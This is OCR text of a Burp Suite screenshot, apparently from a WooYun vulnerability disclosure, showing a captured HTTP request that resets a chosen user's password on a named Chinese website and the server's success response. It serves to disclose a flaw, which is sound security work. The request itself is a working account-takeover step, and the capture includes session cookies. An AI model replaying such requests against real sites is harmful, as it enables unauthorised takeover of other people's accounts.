 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://www.hiall.com.cn
Request
Raw Params Headers Hex
POST /info/up.php HTTP/1.1
Host: www.hiall.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.hiall.com.cn/info/update.php
Cookie:
__utma=68480398.1800240297.1440596850.1440596850.14405968
50.1; __utmb=68480398.54.10.1440596850; __utmc=68480398;
__utmz=68480398.1440596850.1.1.utmcsr=baidu|utmccn=(organic)|u
tmcmd=organic;
Hm_lvt_56dda118cbb3220435957635a699495b=1440596872,14405
97278;
Hm_lpvt_56dda118cbb3220435957635a699495b=1440600426;
PHPSESSID=g6jku8h9f9fhabl78pdur23756; __utmt=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
password=lduo456&username=fuertz&submit=%E9%87%8D%E7%BD
%AE%E5%AF%86%E7%A0%81%28%E8%AF%B7%E5%A1%AB%E5%8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 26 Aug 2015 14:53:36 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 142
修改密码成三秒后跳转到登陆页面<script>
setTimeout(function(){location='http://www.hiall.com.cn/users/l
ogin.php'},3000)</script>
www.wooyun.org